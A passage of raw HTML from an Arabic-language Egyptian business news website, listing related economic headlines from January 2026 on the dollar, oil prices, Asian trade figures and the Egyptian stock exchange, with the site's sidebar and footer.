			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%b9-%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%a7%d9%84%d8%aa%d9%88%d8%aa%d8%b1/" class="image-link media-ratio ratio-16-9" title="الدولار يواصل التراجع  مع تصاعد التوترات الجيوسياسية ويسجل أكبر انخفاض أسبوعي منذ يونيو 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/دولار-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/دولار-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%b9-%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%a7%d9%84%d8%aa%d9%88%d8%aa%d8%b1/">الدولار يواصل التراجع  مع تصاعد التوترات الجيوسياسية ويسجل أكبر انخفاض أسبوعي منذ يونيو 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T11:59:22+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%81%d8%b7-%d8%aa%d8%b1%d8%aa%d9%81%d8%b9-%d9%88%d8%b3%d8%b7-%d9%85%d8%ae%d8%a7%d9%88%d9%81-%d9%85%d9%86-%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7/" class="image-link media-ratio ratio-16-9" title="أسعار النفط ترتفع وسط مخاوف من اضطرابات محتملة في الإمدادات .. خام برنت عند 64.41 دولار للبرميل"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/النفط-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/النفط-450x450.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/النفط-300x300.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/النفط-768x768.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/النفط.jpg 1024w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="النفط"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%81%d8%b7-%d8%aa%d8%b1%d8%aa%d9%81%d8%b9-%d9%88%d8%b3%d8%b7-%d9%85%d8%ae%d8%a7%d9%88%d9%81-%d9%85%d9%86-%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7/">أسعار النفط ترتفع وسط مخاوف من اضطرابات محتملة في الإمدادات .. خام برنت عند 64.41 دولار للبرميل</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T11:56:15+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86-%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a7%d9%84%d8%b9%d8%ac%d8%b2-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d9%86%d8%b3%d8%a8%d8%a9-52-9-%d8%ae%d9%84/" class="image-link media-ratio ratio-16-9" title="اليابان .. تراجع العجز التجاري  بنسبة 52.9% خلال عام 2025  ليصل إلى 16.7 مليار دولار"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/اليابان-1-450x264.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/اليابان-1-450x264.png 450w, https://businessnewseg.com/wp-content/uploads/2023/08/اليابان-1-300x176.png 300w, https://businessnewseg.com/wp-content/uploads/2023/08/اليابان-1-1024x600.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/اليابان-1-768x450.png 768w, https://businessnewseg.com/wp-content/uploads/2023/08/اليابان-1-150x88.png 150w, https://businessnewseg.com/wp-content/uploads/2023/08/اليابان-1-1200x703.png 1200w, https://businessnewseg.com/wp-content/uploads/2023/08/اليابان-1.png 1202w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="اليابان"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86-%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a7%d9%84%d8%b9%d8%ac%d8%b2-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d9%86%d8%b3%d8%a8%d8%a9-52-9-%d8%ae%d9%84/">اليابان .. تراجع العجز التجاري  بنسبة 52.9% خلال عام 2025  ليصل إلى 16.7 مليار دولار</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T05:05:30+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%86%d9%85%d9%88-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d9%83%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a-%d8%a8%d9%86%d8%b3%d8%a8%d8%a9-1-%d8%ae%d9%84%d8%a7/" class="image-link media-ratio ratio-16-9" title="نمو الاقتصاد الكوري الجنوبي بنسبة 1% خلال 2025 بدعم من الصادرات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/كوريا-الجنوبية-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/كوريا-الجنوبية-450x251.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/08/كوريا-الجنوبية-300x168.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/08/كوريا-الجنوبية-1024x572.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/كوريا-الجنوبية-768x429.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/08/كوريا-الجنوبية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/08/كوريا-الجنوبية-1200x670.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/08/كوريا-الجنوبية.jpg 1500w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="كوريا الجنوبية"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%86%d9%85%d9%88-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d9%83%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a-%d8%a8%d9%86%d8%b3%d8%a8%d8%a9-1-%d8%ae%d9%84%d8%a7/">نمو الاقتصاد الكوري الجنوبي بنسبة 1% خلال 2025 بدعم من الصادرات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T02:12:01+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%ac%d9%84%d8%b3%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85/" class="image-link media-ratio ratio-16-9" title="تعاملات جلسة اليوم الخميس .. البورصة المصرية  تربح 22 مليار جنيه  ومؤشر سوق الأسهم في قطر و مسقط  والسعودية يغلق مرتفعا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/10/بورصة-قطر-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/10/بورصة-قطر-450x281.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/10/بورصة-قطر-768x480.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/10/بورصة-قطر.jpg 1024w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%ac%d9%84%d8%b3%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85/">تعاملات جلسة اليوم الخميس .. البورصة المصرية  تربح 22 مليار جنيه  ومؤشر سوق الأسهم في قطر و مسقط  والسعودية يغلق مرتفعا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T16:17:07+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%85%D8%B7%D8%A7%D8%B1-%D8%AF%D8%A8%D9%8A-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A-%D9%8A%D8%B3%D8%AC%D9%84-27-9-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D9%85%D8%B3%D8%A7%D9%81%D8%B1-%D8%AE%D9%84%D8%A7%D9%84/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='13333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="460e8c0148" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/5-%d8%a2%d8%a8%d8%a7%d8%b1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%aa%d8%b6%d9%8a%d9%81-%d9%84%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-47-%d9%85/" class="image-link media-ratio ratio-16-9" title="5 آبار جديدة تضيف  لقطاع الطاقة  المصري 47 مليون قدم مكعب غاز و4300 برميل بترول ومكثفات يوميًا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-768x577.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط.jpg 1024w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/5-%d8%a2%d8%a8%d8%a7%d8%b1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%aa%d8%b6%d9%8a%d9%81-%d9%84%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-47-%d9%85/">5 آبار جديدة تضيف  لقطاع الطاقة  المصري 47 مليون قدم مكعب غاز و4300 برميل بترول ومكثفات يوميًا</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T14:12:37+02:00">23 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>نجحت شركات خالدة والعامة للبترول ودسوق في حفر عدد من الآبار الناجحة بمناطق امتيازها في&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/180-6-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d9%88%d9%82%d9%8a-%d9%84%d9%84%d8%a8/" class="image-link media-ratio ar-bunyad-thumb" title="180.6 مليار جنيه مكاسب رأس المال السوقي للبورصة المصرية  خلال جلسات الأسبوع المنتهى"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="البورصة المصرية"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/180-6-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d9%88%d9%82%d9%8a-%d9%84%d9%84%d8%a8/">180.6 مليار جنيه مكاسب رأس المال السوقي للبورصة المصرية  خلال جلسات الأسبوع المنتهى</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T12:33:52+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d8%aa%d9%88%d8%a7%d8%ac%d8%af%d8%a7%d9%8b-%d9%85%d8%aa%d9%85%d9%8a%d8%b2%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="الجامعات المصرية تحقق تواجداً متميزاً في العلوم الطبية و علوم الحاسب بتصنيف التايمز  للتخصصات الأكاديمية لعام 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-300x181.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-300x181.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-1024x619.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-768x464.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-150x91.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-450x272.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة.jpg 1176w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="جامعة القاهرة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d8%aa%d9%88%d8%a7%d8%ac%d8%af%d8%a7%d9%8b-%d9%85%d8%aa%d9%85%d9%8a%d8%b2%d8%a7/">الجامعات المصرية تحقق تواجداً متميزاً في العلوم الطبية و علوم الحاسب بتصنيف التايمز  للتخصصات الأكاديمية لعام 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T12:18:55+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d9%85%d8%b5%d8%b1-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%aa%d9%86/" class="image-link media-ratio ar-bunyad-thumb" title="منتدى &#8220;دافوس&#8221;.. رانيا المشاط: مصر تواصل تنفيذ إصلاحات تستهدف تعزيز الإنتاجية وزيادة مساهمة القطاعات القابلة للتصدير"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/432-300x281.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/432-300x281.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/432-1024x958.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/432-768x718.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/432-150x140.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/432-450x421.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/432.jpg 1192w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d9%85%d8%b5%d8%b1-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%aa%d9%86/">منتدى &#8220;دافوس&#8221;.. رانيا المشاط: مصر تواصل تنفيذ إصلاحات تستهدف تعزيز الإنتاجية وزيادة مساهمة القطاعات القابلة للتصدير</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T12:14:40+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/5-%d8%a2%d8%a8%d8%a7%d8%b1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%aa%d8%b6%d9%8a%d9%81-%d9%84%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-47-%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="5 آبار جديدة تضيف  لقطاع الطاقة  المصري 47 مليون قدم مكعب غاز و4300 برميل بترول ومكثفات يوميًا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-768x577.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-150x113.jpg 150w, 